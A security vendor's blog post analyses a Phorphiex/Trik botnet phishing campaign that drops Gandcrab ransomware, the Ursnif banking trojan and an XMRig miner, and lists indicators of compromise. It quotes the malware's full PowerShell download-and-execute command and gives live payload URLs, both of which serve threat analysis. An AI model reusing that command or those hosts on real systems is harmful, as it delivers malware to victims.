Phorphiex/Trik Botnet Campaign Leads to Multiple Infections - Ransomware, Banking Trojan, & CryptoJacking
Blog
Thought Leadership
Phorphiex/Trik Botnet Campaign Leads to Multiple Infections - Ransomware, Banking Trojan, & CryptoJacking
David Pickett

Malware Campaign Packs a Strong Payload Punch
There are few botnets with the capability to send tremendous volumes and pack an infection chain as malicious as what our filters have caught from the Phorphiex Worm/Trik botnet this year.

For 2019, the Mealybug threat group has garnered the most media attention with Emotet attacks. However, the Phorpiex/Trik botnet is not to be easily outdone. Our filters have captured more than 1.4 million directly attached malicious messages this year, with 847,947 of those messages arriving since April 4, 2019.
The infection chain for this attack packs a serious punch to unsuspecting users worldwide. It begins with a phishing email containing a zip file. Once the javascript file inside the zip has been launched it quickly loads the Phorphiex worm/trojan loader, Gandcrab ransomware, Ursnif ISFB (Gozi) banking trojan, and the CryptoNight XMRig cryptocurrency miner.
Phorpiex also known as Trik Botnet (SDBot Fork)
The Phorphiex worm is a decade-old worm which historically spread via live chat (Windows Messenger / Skype) and USB storage drives. Most recently it made news due to a leaky server which revealed 43,555,741 unique email addresses spread across 4.6 million domains. Lately it has been tracked via the alternative name of Trik (SDBot Fork), but should not to be confused with the Trickbot banking trojan.
Trik uses IRC for it's command and control communication and contains the ability to download and run additional exectubles, brute force email credentials, and utilize infected systems to further propagate spam and malicious payloads.
The sample we inspected contained the ability to disable anti-virus and firewall protection by modifying the Windows registry values: AntiVirusOverride, UpdatesOverride, FirewallOverride, AntiVirusDisableNotify, UpdatesDisableNotify, AutoUpdateDisableNotify, & FirewallDisableNotify.
It also contains basic anti-analysis capabilities to determine if it's in a malware research environment. Methods include comparing running processes to known analysis tools, checking folder names, user names, using the FindWindow API, and checking for debugging via the IsDebuggerPresent function.
Trik Botnet Phishing Emails

The best thing going for users is that Trik spam emails are relatively simple to recognize. As pictured below, the sending addresses utilize a bogus name followed by two random numbers @ then four random numbers.com.
These names and numbers used for the spam emails are hardcoded lists into Trik and follow a basic structure. The subjects vary, however, for this campaign the body contains the same smiley emoji and attachment naming format of PIC#'s-JPG.zip.
Inside the Zip - Javascript Attachment

Upon viewing the javascript, it's hex encoded (left). The decoded, but still heavily obfuscated, code is on the right.
The obfuscated script launches the Windows script host (wscript.exe) to leverage powershell. It downloads a UPX packed portable executable (Phorphiex/Trik) named good.exe from an IP located in the Russian Federation - 92.63.197.153 then pulled the payloads from efhoahegue[.]ru, afhoahegue[.]ru, rfhoahegue[.]ru, tfhoahegue[.]ru, and xfhoahegue[.]ru (1-5.exe).
"C:\Windows\System32\cmd[.]exe" /c ShCmUtRpcfAVkPbgodKJXneLxYG & powershell.exe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Windows'; $var.downloadfile('http://92[.]63[.]197[.]153/good.exe','%temp%ZTk42.exe'); & start %temp%ZTk42.exe
Initial Payload (1.exe) - Gandcrab Ransomware v5.2
Gandcrab is the most widely distributed ransomware via email so far this year. The authors, known by some researchers as Pinchy Spider, continuously update it to help avoid anti-virus detection. It is a Ransomware-as-a-Service (RaaS) business model. Pinchy Spider takes a 60-70% cut from profits for actors who utilize the software.
New ransomware senders can also pay Pinchy Spider $100 for up to 200 victims during a two-month period. In addition, it's available to license for $1200. This allows more skilled attackers to utilize their own logo and update the code as needed to help avoid detection. Since many different actors use Gandcrab, demanded ransom amounts vary widely but have been documented anywhere from $250 to over $400,000.
Decryption software exists for many versions prior to 5.2 but there is no way to currently decrypt this version for free. Version 5.2 was likely released in response to the decryption tool becoming publicly available.
A sample text file left on the desktop after files are encrypted with instructions.


Upon navigating to the .onion site - the ransom price, instructions, offer to decrypt a file for free, and support chat are displayed.
Cryptojacking Payload (2.exe) - CryptoNight XMRig Miner
Cryptojacking a machine is simply the unauthorized use of someone else's machine to mine cryptocurrency. Chaining a cryptocurrency miner into an attack that already includes ransomware, and a banking trojan ensures profitability for the malicious actor.
Open source software XMRig allows mining for Monero cryptocurrency via CPU or GPU hardware. Bitcoin requires the more expensive GPU hardware to effectively mine the currency. However, the CryptoNight XMRig algorithm favors CPU's, malicious actors gain a higher monetary gain for successful attacks.
Captured JSON Login Communication - Sent to 92.63.197.153:7575
{"id":1,"jsonrpc":"2.0","method":"login","params":{"login":"eeeb5d54-7880-42a7-b542-739bbc26cf4b","pass":"x","agent":"XMRig/2.13.1 (Windows NT 6.1; Win64; x64) libuv/1.20.3 gcc/8.2.0","algo":["cn/r","cn/wow","cn/2","cn/1","cn/0","cn/half","cn/xtl","cn/msr","cn/xao","cn/rto","cn/gpu","cn"]}}.
Banking Trojan Payload (4.exe) - Ursnif / Gozi ISFB
Ursnif / Gozi is one of the top global threats as a banking trojan with global distribution since 2007. The original Russian author, Nikita Kuzmin, was caught then court ordered $6.9 million in restitution along with serving 37 months in prison before being released under undisclosed terms.
Since then the Gozi source code has been leaked, improved, and new features added. The current version is now known as Ursnif / Gozi ISFB and is located on GitHub for anyone to utilize. The attacks we see most often (beside Trik campaigns) are the Dark Cloud botnet distributing it in the form of conversation hijacking attacks or fake resumes. However, many groups mobilize the trojan due to it's evasive capabilities for avoiding detection and analysis.
Major ISFB stealer functionalities:
Keylogging Capturing Screen Shots & Video of activity being conducted on the system Extracting browser cookie information preserving the structure directories Retrieve Certificates stored in the Windows system store Harvest email credentials Use browser APIs to hook calls & serve up substitutions (phishing sites) of legitimate banking sites Capture FTP Credentials
Indicators of Compromise (IOC):
Main object- "PIC074780520-JPG.js"
sha256 5ef40d547de68ffbb7c265ae074b24ae34bffaaa4420d25fe7d9c70f81c952e8
sha1 c4f7f94fe74dfe1ec1b9807806bc4cc87d1d487d
md5 2d0df477069cba3cf75ec987a0e9270f
Dropped executable file
sha256 C:\Users\admin\AppData\Roaming\Microsoft\Windows\Templates\619514.exe 90d3580e187b631a9150bbb4a640b84c6fa990437febdc42f687cc7b3ce1deac
sha256 C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\K78MRVB5\1[1].exe 22709d7884e71cdeb419e81453644edef69f8373a7a676c85c4d85f1ab67be46
sha256 C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\D2U1WPAC\2[1].exe 1a26ce3b96b1ccd7af4c8d6f4de0e4b4320535b20895a295e1a96aa009843a71
sha256 C:\Users\admin\AppData\Local\Temp\2482930933.exe 60924e938260500bea6ca3a3475455bdea8ec70ad6df3358f2f867460061c535
DNS requests
domain efhoahegue[.]ru
domain afhoahegue[.]ru
domain tfhoahegue[.]ru
domain rfhoahegue[.]ru
domain xfhoahegue[.]ru
domain afhoahegue[.]su
domain efhoahegue[.]su
domain rfhoahegue[.]su
domain tfhoahegue[.]su
domain xfhoahegue[.]su
domain resolver1.opendns[.]com
domain 11totalzaelooop11[.]club
domain www.kakaocorp[.]link
domain myip.opendns[.]com
domain adonis-medicine[.]at
Connections
ip 92.63.197.153
ip 208.67.222.222
ip 188.254.179.205
ip 107.173.49.208
ip 192.35.177.64
HTTP/HTTPS requests
url http://adonis-medicine[.]at/images/QCnhd13eICD_2/FPJ2piPS/PS_2Bxev9vpAGP4MTx_2F5v/1dd3qTe_2F/hU3xzApMxcvBsHkWM/SXNfDncA7LDF/cVEdPbPh7A_/2BX1p7Me4FE5_2/BWTVpI8Ll3n3urrWJ2ccF/j207fj_2B1A7SCAa/mGyGbrlGM_2FGYg/BXvsEnZXARx0xFm_2F/r5ulwkYbj/sO_2FgZRsy6rhMRprx_2/BMLflLF.gif
url http://92.63.197[.]153/s/4.exe
url http://92.63.197[.]153/s/3.exe
url http://adonis-medicine[.]at/images/Xpzysfts0_2Fc_2FVlnv/NVGgAHDEh1TFvW_2Byg/MmdXsFq9DvBELXouRNsWNb/6jOOxvSLBXkgr/br9sw7Ua/tnGUy90pkA4OkqPP8Eg5kHe/H32t42meYu/pqbX6lOVuidptuaA9/VqdUlN0_2BRK/3fteGZrDG0t/Bs8MrcyOvwh0Fb/wyJqwrzppTtLvuRjEuFmu/ziUfZmNLeqU7M_2B/wQKEgXFVauQB_2B/HSqc3.bmp
url http://92.63.197[.]153/s/VNEW=1
url http://92.63.197[.]153/good.exe
url http://92.63.197[.]153/s/1.exe
url http://92.63.197[.]153/s/2.exe
url http://92.63.197[.]153/s/5.exe
url http://www.kakaocorp[.]link/
url http://92.63.197[.]153/update.txt
